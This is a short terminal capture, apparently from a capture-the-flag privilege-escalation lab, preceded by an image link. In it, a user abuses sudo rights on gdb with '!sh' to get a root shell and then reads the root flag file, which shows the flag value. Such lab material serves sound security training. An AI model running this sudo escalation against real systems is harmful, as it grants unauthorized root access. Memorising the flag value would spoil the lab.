 user20@hacksudoLPE:~$ sudo gdb -nx -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# cat /root/root.txt
viluhacker
#